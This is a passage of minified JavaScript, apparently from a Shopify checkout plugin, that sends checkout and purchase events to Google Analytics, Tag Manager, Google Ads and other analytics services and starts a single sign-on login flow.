0:l.id)&&(c=JSON.parse(localStorage.getItem(ft)||"[]"),(u=c.filter((function(t){return t!==s}))).unshift(s),d=u.slice(0,5),localStorage.setItem(ft,JSON.stringify(d))),t.next=23;break;case 20:t.prev=20,t.t0=t.catch(0),console.error("Error saving variant IDs:",t.t0);case 23:case"end":return t.stop()}}),t,null,[[0,20]])})));return function(){return t.apply(this,arguments)}}(),$o=function(){var t,n,e,r,o,i,a,l,s,c,u=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";switch(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"checkout"){case"checkout":Bt(Tt.CHECKOUT_LOAD_FAILED,null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.account_id,{uiData:{reason:u,webengage:ir(),pageUrl:null===(n=window)||void 0===n||null===(e=n.location)||void 0===e?void 0:e.href,pageTitle:document.title,pagePath:null===(r=window)||void 0===r||null===(o=r.location)||void 0===o?void 0:o.pathname}},"load"),window.location.href="/checkout";break;case"cart":Bt(Tt.FLO_CART_OPEN_FAILED,null===(i=window.floMerchantAttributes)||void 0===i?void 0:i.account_id,{uiData:{reason:u,pageUrl:null===(a=window)||void 0===a||null===(l=a.location)||void 0===l?void 0:l.href,pageTitle:document.title,pagePath:null===(s=window)||void 0===s||null===(c=s.location)||void 0===c?void 0:c.pathname}},"click").finally((function(){window.location.href="/cart"}));break;case"sso":window.location.href="/account"}},Zo=function(){for(var t=an.get(),n=0,e=Object.entries(t);n<e.length;n++){var r=Je(e[n],2),o=r[0],i=r[1];if(o&&o.includes("mixpanel"))try{return JSON.parse(i)}catch(t){return i}}return{}},ti=function(t,n){return t?t.length<=n?t:t.substring(0,n)+"...":""},ni=function(){return"Asia/Calcutta"===Intl.DateTimeFormat().resolvedOptions().timeZone||"Asia/Kolkata"===Intl.DateTimeFormat().resolvedOptions().timeZone};function ei(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function ri(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?ei(Object(e),!0).forEach((function(n){oi(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):ei(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function oi(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}var ii=function(t,n,e){e&&edgetag("data",e),edgetag("tag",t,n)},ai=function(t,n,e){var r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,x,S,A,O,k,T,C,I;n===sr&&(o={contents:li(null==e?void 0:e.lineItems),value:null==e?void 0:e.orderTotal,currency:null==e?void 0:e.currency}),n===cr&&(r=ri(ri({email:null==e||null===(i=e.shopifyOrderData)||void 0===i||null===(a=i.customer)||void 0===a?void 0:a.email,phone:null==e||null===(l=e.shopifyOrderData)||void 0===l?void 0:l.phone,firstName:null==e||null===(s=e.shopifyOrderData)||void 0===s||null===(c=s.customer)||void 0===c?void 0:c.first_name},Boolean(null==e||null===(u=e.shopifyOrderData)||void 0===u||null===(d=u.customer)||void 0===d?void 0:d.last_name)&&"-"!==(null==e||null===(p=e.shopifyOrderData)||void 0===p||null===(f=p.customer)||void 0===f?void 0:f.last_name)&&{lastName:null==e||null===(h=e.shopifyOrderData)||void 0===h||null===(v=h.customer)||void 0===v?void 0:v.last_name}),{},{city:null==e||null===(m=e.shopifyOrderData)||void 0===m||null===(g=m.shipping_address)||void 0===g?void 0:g.city,state:null==e||null===(_=e.shopifyOrderData)||void 0===_||null===(y=_.shipping_address)||void 0===y||null===(w=y.province_code)||void 0===w?void 0:w.toLowerCase(),zip:null==e||null===(b=e.shopifyOrderData)||void 0===b||null===(E=b.shipping_address)||void 0===E?void 0:E.zip,country:null==e||null===(x=e.shopifyOrderData)||void 0===x||null===(S=x.shipping_address)||void 0===S||null===(A=S.country_code)||void 0===A?void 0:A.toLowerCase()}),o={eventId:null==e||null===(O=e.shopifyOrderData)||void 0===O?void 0:O.name,orderId:null==e||null===(k=e.shopifyOrderData)||void 0===k?void 0:k.name,currency:null==e?void 0:e.currency,value:Number(null==e?void 0:e.orderTotal),contents:li(null==e||null===(T=e.shopifyOrderData)||void 0===T?void 0:T.line_items),discounts:null==e||null===(C=e.shopifyOrderData)||void 0===C||null===(I=C.discount_codes)||void 0===I?void 0:I.map((function(t){return{code:null==t?void 0:t.code,value:null==t?void 0:t.amount}}))});try{var L="https://".concat(t,"/load");document.querySelectorAll('script[src="'.concat(L,'"]')).length>0?(window.edgetag||(window.edgetag=window.edgetag||function(){(edgetag.stubs=edgetag.stubs||[]).push(arguments)},edgetag("init",{edgeURL:"https://".concat(void 0,"/load"),disableConsentCheck:!0})),ii(n,o,r)):loadScript(L,(function(){initiateGtagv4(),ii(n,o,r)}))}catch(t){console.error("GTM ERROR:",t)}},li=function(t){return t.map((function(t){return{id:"".concat(null==t?void 0:t.id),quantity:null==t?void 0:t.quantity,item_price:Number(null==t?void 0:t.price),variantId:null!=t&&t.variant_id?"".concat(null==t?void 0:t.variant_id):"".concat(null==t?void 0:t.variant),title:null==t?void 0:t.name}}))},si=function(t,n,e){window.gtagv4("config",t),gtagv4("event",n,e)},ci=function(){window.dataLayer=window.dataLayer||[],window.gtagv4=function(){window.dataLayer.push(arguments)},window.gtagv4("js",new Date)},ui=function(t,n,e,r){var o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:"INR",a=arguments.length>6&&void 0!==arguments[6]?arguments[6]:"";try{var l={send_to:t,value:r,currency:i,items:di(e),coupon:o};n===lr&&(l.transaction_id=a,l.affiliation="Online store");var s="https://www.googletagmanager.com/gtag/js?id=".concat(t);document.querySelectorAll('script[src="'.concat(s,'"]')).length>0?(window.gtagv4||ci(),si(t,n,l)):vo(s,(function(){ci(),si(t,n,l)}))}catch(t){console.error("GTM ERROR:",t)}},di=function(t){var n=[];return t.forEach((function(t){n.push({item_id:t.id,item_name:t.name,price:t.price,quantity:t.quantity})})),n},pi=function(t,n,e,r){var o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:0,i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0,a=arguments.length>6&&void 0!==arguments[6]?arguments[6]:"",l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:"INR";1===t?("function"==typeof ga&&(ga("require","ec"),ga("ec:setAction","checkout",{step:1}),fi(n),ga("send","pageview",{page:"/checkout/contact_information"}),ga("send","event",{eventCategory:"All",eventAction:"Viewed Checkout - Contact Information Page",eventLabel:void 0,nonInteraction:!0}),ga("send","event",{eventCategory:"EnhancedEcommerce",eventAction:"Started Order",eventLabel:"shopflo_checkout_initiated",nonInteraction:!0})),"function"==typeof gtag&&gtag("event","begin_checkout",{ecomm_prodid:n.map((function(t){return"shopify_IN_".concat(t.id,"_").concat(t.variant)})),ecomm_totalvalue:r,ecomm_pagetype:"cart",value:r,currency:l,items:n,coupon:a}),"undefined"!=typeof dataLayer&&(dataLayer.push({ecommerce:null}),dataLayer.push({event:"checkout",ecommerce:{checkout:{actionField:{step:t},products:n}}}))):2===t?("function"==typeof ga&&(ga("ec:setAction","checkout",{step:2}),fi(n),ga("send","pageview",{page:"/checkout/shipping"}),ga("send","event",{eventAction:"Viewed Checkout - Shipping Page",eventCategory:"All",eventLabel:void 0,eventValue:0,nonInteraction:!0}),ga("ec:setAction","checkout",{id:e,revenue:+r,tax:o,shipping:i,coupon:a})),"undefined"!=typeof dataLayer&&(dataLayer.push({ecommerce:null}),dataLayer.push({event:"checkout",ecommerce:{checkout:{actionField:{step:t},products:n}}}))):3===t?("function"==typeof ga&&(ga("ec:setAction","checkout",{step:3}),fi(n),ga("send","pageview",{page:"/checkout/payment"}),ga("send","event",{eventAction:"Viewed Checkout - Payment Page",eventCategory:"All",eventLabel:void 0,eventValue:0,nonInteraction:!0}),ga("ec:setAction","checkout",{id:e,revenue:+r,tax:o,shipping:i,coupon:a})),"undefined"!=typeof dataLayer&&(dataLayer.push({ecommerce:null}),dataLayer.push({event:"checkout",ecommerce:{checkout:{actionField:{step:t},products:n}}}))):4===t&&("function"==typeof ga&&(ga("require","ec"),ga("ec:setAction","purchase",{step:4}),ga("send","event",{eventAction:"Viewed Checkout - Receipt Page",eventCategory:"All",eventLabel:void 0,eventValue:0,nonInteraction:!0}),ga("send","pageview",{page:"/checkout/thank_you"}),fi(n),ga("ec:setAction","purchase",{id:e,revenue:+r,tax:o,shipping:i,coupon:a}),ga("send","event",{eventCategory:"EnhancedEcommerce",eventAction:"Completed Order",eventLabel:"shopflo_purchase",nonInteraction:!0})),"undefined"!=typeof dataLayer&&(dataLayer.push({ecommerce:null}),dataLayer.push({event:"purchase",ecommerce:{purchase:{actionField:{id:e,affiliation:"Online Store",revenue:r,tax:o,shipping:i,coupon:a},products:n}}})))},fi=function(t){t.forEach((function(t){return ga("ec:addProduct",{id:t.id,name:t.name,quantity:t.quantity,price:t.price,variant:t.variant,currency:t.currency})}))},hi=function(t,n,e,r,o){try{"function"==typeof gtagAd?vi(t,n,e,r,o):vo("https://www.googletagmanager.com/gtag/js?id=".concat(t),(function(){window.dataLayer=window.dataLayer||[],window.gtagAd=function(){window.dataLayer.push(arguments)},window.gtagAd("js",new Date),window.gtagAd("config",t,{allow_enhanced_conversions:e}),vi(t,n,e,r,o)}))}catch(t){console.error("Error occured firing google ads conversion event",t),at(t,"fireGoogleAdsConversionEvent","/google-ads",{})}},vi=function(t,n,e,r,o){e&&(window.enhanced_conversion_data={email:o.customer_details.email,phone_number:o.customer_details.phone,first_name:r.customer.first_name?r.customer.first_name:o.shipping_address.data.name,last_name:r.customer.last_name?r.customer.last_name:"",home_address:{street:o.shipping_address.data.address2?o.shipping_address.data.address1+" "+o.shipping_address.data.address2:o.shipping_address.data.address1,city:o.shipping_address.data.city,region:o.shipping_address.data.state,postal_code:o.shipping_address.data.zip,country:o.shipping_address.data.country}},window.gtagAd("set","user_data",{email:o.customer_details.email,phone_number:o.customer_details.phone,address:{first_name:r.customer.first_name?r.customer.first_name:o.shipping_address.data.name,last_name:r.customer.last_name?r.customer.last_name:"",street:o.shipping_address.data.address2?o.shipping_address.data.address1+" "+o.shipping_address.data.address2:o.shipping_address.data.address1,city:o.shipping_address.data.city,region:o.shipping_address.data.state,postal_code:o.shipping_address.data.zip,country:o.shipping_address.data.country}})),window.gtagAd("event","conversion",{send_to:"".concat(t,"/").concat(n),value:r.total_price,currency:r.currency,transaction_id:r.id})},mi=function(){var t,n,e,r,o,i,a,l;vo("https://www.googletagmanager.com/gtag/js?id=".concat(null===(t=window)||void 0===t||null===(n=t.Shopflo)||void 0===n||null===(e=n.AnalyticsConfig)||void 0===e||null===(r=e.gtm)||void 0===r?void 0:r.container_id),(function(){var t,n,e,r;!function(t,n,e,r,o){t[r]=t[r]||[],t[r].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var i=n.getElementsByTagName(e)[0],a=n.createElement(e);a.async=!0,a.src="https://www.googletagmanager.com/gtm.js?id="+o,i.parentNode.insertBefore(a,i)}(window,document,"script","dataLayer",null===(t=window)||void 0===t||null===(n=t.Shopflo)||void 0===n||null===(e=n.AnalyticsConfig)||void 0===e||null===(r=e.gtm)||void 0===r?void 0:r.container_id)}));var s='<div><noscript id="flo-gtm-script-body"><iframe src="https://www.googletagmanager.com/ns.html?id='.concat(null===(o=window)||void 0===o||null===(i=o.Shopflo)||void 0===i||null===(a=i.AnalyticsConfig)||void 0===a||null===(l=a.gtm)||void 0===l?void 0:l.container_id,'"\nheight="0" width="0" style="display:none;visibility:hidden"></iframe></noscript></div>'),c=(new DOMParser).parseFromString(s,"text/html").querySelectorAll("#flo-gtm-script-body")[0];document.body.appendChild(c)},gi=e(908),_i=function(t){try{var n=(r=t,o=window.Shopflo,(0,gi.compile)(r)(o)),e=document.createElement("div");e.innerHTML=n,document.head.appendChild(e)}catch(t){console.error("Error occured while executing order confirmation scripts",t),at(t,"executeOrderConfirmationScripts","/order-confirmstion-scripts",{})}var r,o};function yi(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function wi(t){return function(t){if(Array.isArray(t))return Ei(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||bi(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function bi(t,n){if(t){if("string"==typeof t)return Ei(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Ei(t,n):void 0}}function Ei(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}window.executeOrderConfirmationScripts=_i;var xi=function(t,n){for(var e,r,o,i={lineItems:[],orderTotal:null==n?void 0:n.total_price,totalTax:null!==(e=null==n?void 0:n.total_tax)&&void 0!==e?e:0,currency:null==n?void 0:n.currency,coupon:""},a=0;a<(null==t||null===(l=t.items)||void 0===l?void 0:l.length);a++){var l,s,c,u,d,p,f,h,v,m,g,_,y={id:null!=t&&null!==(s=t.items[a])&&void 0!==s&&s.product_id?null==t||null===(c=t.items[a])||void 0===c||null===(u=c.product_id)||void 0===u?void 0:u.toString():null==t||null===(d=t.items[a])||void 0===d||null===(p=d.id)||void 0===p?void 0:p.toString(),name:null==t||null===(f=t.items[a])||void 0===f||null===(h=f.item_data)||void 0===h?void 0:h.product_name,quantity:null==t||null===(v=t.items[a])||void 0===v?void 0:v.quantity,price:null==t||null===(m=t.items[a])||void 0===m?void 0:m.price,variant:null==t||null===(g=t.items[a])||void 0===g||null===(_=g.item_id)||void 0===_?void 0:_.toString(),currency:null==n?void 0:n.currency};i.lineItems.push(y)}var w,b,E,x=function(t){var n=t.items,e=t.cartAddons,r=void 0===e?[]:e,o=t.availableAddons,i=void 0===o?{}:o,a=t.order,l=Wo(void 0===n?[]:n),s=Object.entries(l).map((function(t){var n=function(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||bi(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(t,2),e=n[0],r=n[1],o=null==i?void 0:i[e];return{id:null==o?void 0:o.variant_id,name:null==o?void 0:o.product_name,quantity:r,price:null==o?void 0:o.price,variant:null==o?void 0:o.variant_id,currency:null==a?void 0:a.currency}})),c=null==r?void 0:r.filter((function(t){return!(null!=t&&t.removed)})).map((function(t){var n=null==i?void 0:i[null==t?void 0:t.addon_id];return{id:null==n?void 0:n.variant_id,name:null==n?void 0:n.product_name,quantity:1,price:null==n?void 0:n.price,variant:null==n?void 0:n.variant_id,currency:null==a?void 0:a.currency}}));return[].concat(wi(s),wi(c))}({items:null==t?void 0:t.items,cartAddons:null==t?void 0:t.cart_addons,availableAddons:null==t?void 0:t.available_addons,order:n});return(r=i.lineItems).push.apply(r,wi(x)),null!=t&&null!==(o=t.discounts)&&void 0!==o&&o.length&&(i.coupon=null!==(w=null===(b=t.discounts[0])||void 0===b||null===(E=b.coupon_metadata)||void 0===E?void 0:E.title)&&void 0!==w?w:""),i},Si=function(t){for(var n,e,r,o,i={lineItems:[],orderTotal:(null!==(n=null==t?void 0:t.total_price)&&void 0!==n?n:0)/100,totalTax:null!==(e=null==t?void 0:t.total_tax)&&void 0!==e?e:0,currency:null==t?void 0:t.currency,shippingCharge:0,coupon:""},a=0;a<(null==t||null===(l=t.items)||void 0===l?void 0:l.length);a++){var l,s,c,u,d,p={id:t.items[a].product_id?null===(s=t.items[a].product_id)||void 0===s?void 0:s.toString():null===(c=t.items[a].id)||void 0===c?void 0:c.toString(),name:t.items[a].title,quantity:t.items[a].quantity,price:(null!==(u=t.items[a].price)&&void 0!==u?u:0)/100,variant:null===(d=t.items[a].variant_id)||void 0===d?void 0:d.toString(),currency:t.currency};i.lineItems.push(p)}return null!=t&&null!==(r=t.cart_level_discount_applications)&&void 0!==r&&r.length&&(i.coupon=null!==(o=t.cart_level_discount_applications[0].title)&&void 0!==o?o:""),i},Ai=function(t){var n,e,r,o,i;(null==t?void 0:t.name)===dr.INITIATE_CHECKOUT?function(t){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v=null!==(n=t.analyticsConfig)&&void 0!==n?n:null===(e=window.floMerchantAttributes)||void 0===e?void 0:e.analytics;null!=v&&null!==(r=v.gtm)&&void 0!==r&&r.enabled&&null!=v&&null!==(o=v.gtm)&&void 0!==o&&null!==(i=o.channels)&&void 0!==i&&i.includes(window.Shopflo.channel)&&function(t){window.dataLayer||(window.dataLayer=window.dataLayer||[]),window.dataLayer.push({event:"shopflo_checkout_initiated",eventId:null==t?void 0:t.eventID,orderValue:+(null==t?void 0:t.orderTotal),lineItems:null==t?void 0:t.lineItems,checkoutId:null==t?void 0:t.checkoutId,coupon:null==t?void 0:t.coupon,currency:null==t?void 0:t.currency})}(t),null!=v&&null!==(a=v.google)&&void 0!==a&&a.enabled&&null!=v&&null!==(l=v.google)&&void 0!==l&&null!==(s=l.channels)&&void 0!==s&&s.includes(window.Shopflo.channel)&&pi(1,t.lineItems,t.checkoutId,t.orderTotal,t.totalTax,t.shippingCharge,t.coupon,t.currency),null!=v&&null!==(c=v.ga)&&void 0!==c&&c.enabled&&null!=v&&null!==(u=v.ga)&&void 0!==u&&null!==(d=u.channels)&&void 0!==d&&d.includes(window.Shopflo.channel)&&ui(v.ga.measurement_id,"begin_checkout",t.lineItems,t.orderTotal,t.coupon,t.currency),null!=v&&null!==(p=v.blotout)&&void 0!==p&&p.enabled&&null!=v&&null!==(f=v.blotout)&&void 0!==f&&null!==(h=f.channels)&&void 0!==h&&h.includes(window.Shopflo.channel)&&ai(v.blotout.app_domain,sr,t)}(t):(null==t?void 0:t.name)===dr.ADDRESS_SELECTED?null!=(i=(n=t).analyticsConfig)&&null!==(e=i.google)&&void 0!==e&&e.enabled&&null!=i&&null!==(r=i.google)&&void 0!==r&&null!==(o=r.channels)&&void 0!==o&&o.includes(window.Shopflo.channel)&&pi(2,n.lineItems,n.checkoutId,n.orderTotal,n.totalTax,n.shippingCharge,n.coupon,n.currency):(null==t?void 0:t.name)===dr.PAYMENT_METHOD_SELECTED?function(t){var n,e,r,o=t.analyticsConfig;null!=o&&null!==(n=o.google)&&void 0!==n&&n.enabled&&null!=o&&null!==(e=o.google)&&void 0!==e&&null!==(r=e.channels)&&void 0!==r&&r.includes(window.Shopflo.channel)&&pi(3,t.lineItems,t.checkoutId,t.orderTotal,t.totalTax,t.shippingCharge,t.coupon,t.currency)}(t):(null==t?void 0:t.name)===dr.PAYMENT_COMPLETED&&function(t){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,x,S,A=t.analyticsConfig;if(null!=A&&null!==(n=A.gtm)&&void 0!==n&&n.enabled&&null!=A&&null!==(e=A.gtm)&&void 0!==e&&null!==(r=e.channels)&&void 0!==r&&r.includes(window.Shopflo.channel)&&function(t){var n;window.dataLayer||(window.dataLayer=window.dataLayer||[]),window.dataLayer.push({event:"shopflo_order_completed",eventId:null==t?void 0:t.eventID,orderValue:+(null==t?void 0:t.orderTotal),tax:null==t?void 0:t.totalTax,shippingCharge:null==t?void 0:t.shippingCharge,lineItems:null==t?void 0:t.lineItems,checkoutId:null==t?void 0:t.checkoutId,coupon:null==t?void 0:t.coupon,currency:null==t?void 0:t.currency,customerType:(n=function(){var t=localStorage.getItem(hr.FLO_GHOST_USER_ORDER_DATA);return t?JSON.parse(t):{}}(),void 0===(null==n?void 0:n.isNewUser)||null===(null==n?void 0:n.isNewUser)?"":!0===(null==n?void 0:n.isNewUser)?"new":"old")})}(t),null!=A&&null!==(o=A.google)&&void 0!==o&&o.enabled&&null!=A&&null!==(i=A.google)&&void 0!==i&&null!==(a=i.channels)&&void 0!==a&&a.includes(window.Shopflo.channel)&&pi(4,t.lineItems,t.checkoutId,t.orderTotal,t.totalTax,t.shippingCharge,t.coupon,t.currency),null!=A&&null!==(l=A.ga)&&void 0!==l&&l.enabled&&null!=A&&null!==(s=A.ga)&&void 0!==s&&null!==(c=s.channels)&&void 0!==c&&c.includes(window.Shopflo.channel)&&ui(t.analyticsConfig.ga.measurement_id,lr,t.lineItems,t.orderTotal,t.coupon,t.currency,t.shopifyOrderData.name),null!=A&&null!==(u=A.google_ad)&&void 0!==u&&u.enabled)if(null!=A&&null!==(m=A.google_ad)&&void 0!==m&&m.tags)for(var O,k=null==A||null===(O=A.google_ad)||void 0===O?void 0:O.tags,T=0;T<k.length;T++){var C,I,L,R,P,N,D,B,F,U;null!==(C=k[T].channels)&&void 0!==C&&C.includes(window.Shopflo.channel)&&hi(null!==(I=null===(L=k[T])||void 0===L?void 0:L.conversion_id)&&void 0!==I?I:null===(R=k[T])||void 0===R?void 0:R.conversionId,null!==(P=null===(N=k[T])||void 0===N?void 0:N.conversion_label)&&void 0!==P?P:null===(D=k[T])||void 0===D?void 0:D.conversionLabel,!!(null!==(B=null===(F=k[T])||void 0===F?void 0:F.enhanced_conversion_enabled)&&void 0!==B?B:null===(U=k[T])||void 0===U?void 0:U.enhancedConversionEnabled),t.shopifyOrderData,t.shopfloOrderDetails)}else hi(null===(g=t.analyticsConfig)||void 0===g||null===(_=g.google_ad)||void 0===_?void 0:_.conversion_id,null===(y=t.analyticsConfig)||void 0===y||null===(w=y.google_ad)||void 0===w?void 0:w.conversion_label,!(null===(b=t.analyticsConfig)||void 0===b||null===(E=b.google_ad)||void 0===E||!E.enhanced_conversion_enabled),t.shopifyOrderData,t.shopfloOrderDetails);null!=A&&null!==(d=A.blotout)&&void 0!==d&&d.enabled&&null!=A&&null!==(p=A.blotout)&&void 0!==p&&null!==(f=p.channels)&&void 0!==f&&f.includes(window.Shopflo.channel)&&ai(A.blotout.app_domain,cr,t),null!==(h=window.Shopflo.AnalyticsConfig)&&void 0!==h&&null!==(v=h.order_confirmation_scripts)&&void 0!==v&&v.enabled&&_i(null===(x=window.Shopflo.AnalyticsConfig)||void 0===x||null===(S=x.order_confirmation_scripts)||void 0===S?void 0:S.script)}(t)},Oi=function(){var t,n=(t=regeneratorRuntime.mark((function t(n,e,r,o,i,a,l,s){var c,u,d,p,f;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:({}),u=s?xi(o,s):Si(o),c=a?{type:"analytics",name:n,eventID:ki(n,Ao()),checkoutId:a.name,lineItems:u.lineItems,orderTotal:a.total_price,totalTax:a.total_tax,currency:a.currency,analyticsConfig:i,shopId:e,shippingCharge:null==a||null===(d=a.total_shipping_price_set)||void 0===d||null===(p=d.shop_money)||void 0===p?void 0:p.amount,coupon:null==a||null===(f=a.discount_codes[0])||void 0===f?void 0:f.code,shopifyOrderData:a,shopfloOrderDetails:l}:{type:"analytics",name:n,eventID:ki(n,Ao()),checkoutId:r,lineItems:u.lineItems,orderTotal:u.orderTotal,totalTax:u.totalTax,currency:u.currency,analyticsConfig:i,shopId:e,shippingCharge:u.shippingCharge,coupon:u.coupon,shopfloOrderDetails:l},Ai(c);case 4:case"end":return t.stop()}}),t)})),function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){yi(i,r,o,a,l,"next",t)}function l(t){yi(i,r,o,a,l,"throw",t)}a(void 0)}))});return function(t,e,r,o,i,a,l,s){return n.apply(this,arguments)}}(),ki=function(t,n){return"".concat(pr[t],"-").concat(n)},Ti=function(t,n){var e=new CustomEvent(t,{detail:n});document.dispatchEvent(e)};function Ci(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}var Ii=function(){var t,n=(t=regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,S,A,O,k,T,C,I,L,R,P,N,D,B,F,U=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=(n=U.length>0&&void 0!==U[0]?U[0]:{}).fromBanner,r=void 0!==e&&e,o=n.shouldRedirectOnFailure,i=void 0===o||o,a=n.shouldLoginToShopifyAfterShopfloLogin,l=void 0!==a&&a,s=n.retryCount,c=void 0===s?0:s,!yn()&&!wn()){t.next=3;break}return t.abrupt("return");case 3:if(u={scopes:[{scope:"ADDRESS",action:"READ"}],metadata:{origin_url:window.location.origin}},t.prev=4,h=null!==(d=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==d?d:"stable",v=null===(p=localStorage)||void 0===p?void 0:p.getItem(hr.FLO_AUTH_REQUEST_URL),m=null===(f=localStorage)||void 0===f?void 0:f.getItem(hr.FLO_AUTH_VALIDITY),v&&+m>Date.now()&&(g=v),g&&!Ye.isUserInLogout()&&!ae()){t.next=19;break}return t.next=12,x("POST","".concat(ut,"/sso/login"),{body:u,headers:{"X-SHOPFLO-VERSION":h,"X-SHOPFLO-SHOP-DOMAIN":null===(_=window.floMerchantAttributes)||void 0===_||null===(y=_.attributes)||void 0===y||null===(w=y.shop_data)||void 0===w?void 0:w.domain}});case 12:return A=t.sent,t.next=15,A.json();case 15:O=t.sent,(g=null==O||null===(b=O.data)||void 0===b?void 0:b.login_url)&&((T=new URL(g)).searchParams.append("auth-request-id",null==O||null===(k=O.data)||void 0===k?void 0:k.auth_request_id),g=T.toString(),localStorage.setItem(hr.FLO_AUTH_REQUEST_URL,g)),localStorage.setItem(hr.FLO_AUTH_VALIDITY,null!==(E=null==O||null===(S=O.data)||void 0===S?void 0:S.request_valid_till)&&void 0!==E?E:0);case 19:g?(N=new URL(g),(D=new URLSearchParams(N.search)).set("shop_url",window.location.hostname),ae()?(D.set("page","marketing-popup"),D.set("retryCount",c),l&&D.set("shouldLoginToShopify",l),B="".concat(N.origin).concat(N.pathname,"?").concat(D.toString()),oe({url:B}),localStorage.setItem(hr.FLO_MARKETING_SSO_OPENED,"true")):(Sr().style.display="block",kr().classList.add("flo-login-active"),F="".concat(N.origin).concat(N.pathname,"?").concat(D.toString()),Zn(F,"login")),M=void 0,null==(M=Sr())||M.addEventListener("click",(function(){try{var t,n,e,r,o;Il("login"),Bt(Tt.FLO_SSO_POP_CLOSED,null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.account_id,{uiData:{webengage:ir(),pageUrl:null===(n=window)||void 0===n||null===(e=n.location)||void 0===e?void 0:e.href,pageTitle:document.title,pagePath:null===(r=window)||void 0===r||null===(o=r.location)||void 0===o?void 0:o.pathname}},"click")}catch(t){console.error("error while closing login iframe",t)}}),!0),document.querySelector("body").style.overflow="hidden",Bt(Tt.FLO_SSO_INITIATED,null===(C=window.floMerchantAttributes)||void 0===C?void 0:C.account_id,{uiData:{webengage:ir(),pageUrl:null===(I=window)||void 0===I||null===(L=I.location)||void 0===L?void 0:L.href,pageTitle:document.title,pagePath:null===(R=window)||void 0===R||null===(P=R.location)||void 0===P?void 0:P.pathname}},"load")):i&&(window.location.href="/account"),t.next=26;break;case 22:t.prev=22,t.t0=t.catch(4),console.error("login initiation failed",t.t0),r||(Lr("login"),i&&(window.location.href="/account"));case 26:case"end":return t.stop()}var M}),t,null,[[4,22]])})),function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){Ci(i,r,o,a,l,"next",t)}function l(t){Ci(i,r,o,a,l,"throw",t)}a(void 0)}))});return function(){return n.apply(this,arguments)}}(),Li=function(){var t,n,e,r,o,i,a,l;null!==(t=window)&&void 0!==t&&null!==(n=t.floMerchantAttributes)&&void 0!==n&&null!==(e=n.analytics)&&void 0!==e&&null!==(r=e.webengage)&&void 0!==r&&r.enabled&&yr(ur.GET_WEBENGAGE_DATA,{type:null===(o=window)||void 0===o||null===(i=o.floMerchantAttributes)||void 0===i||null===(a=i.analytics)||void 0===a||null===(l=a.webengage)||void 0===l?void 0:l.userid_type},"ghost")},Ri=function(){var t,n,e,r,o,i,a,l;null!==(t=window)&&void 0!==t&&null!==(n=t.floMerchantAttributes)&&void 0!==n&&null!==(e=n.analytics)&&void 0!==e&&null!==(r=e.clevertap)&&void 0!==r&&r.enabled&&yr(ur.GET_CLEVERTAP_DATA,{type:null===(o=window)||void 0===o||null===(i=o.floMerchantAttributes)||void 0===i||null===(a=i.analytics)||void 0===a||null===(l=a.clevertap)||void 0===l?void 0:l.identity},"ghost")},Pi=function(t){var n,e,r,o;if(null!==(n=window)&&void 0!==n&&null!==(e=n.floMerchantAttributes)&&void 0!==e&&null!==(r=e.analytics)&&void 0!==r&&null!==(o=r.clevertap)&&void 0!==o&&o.enabled){var i,a,l,s,c=null==t?void 0:t.email,u=null==t?void 0:t.name,d=null==t?void 0:t.phone,p={Name:u,Phone:d,Identity:d};c&&(p.Email=c),d&&(null===(i=window)||void 0===i||null===(a=i.parent)||void 0===a||null===(l=a.clevertap)||void 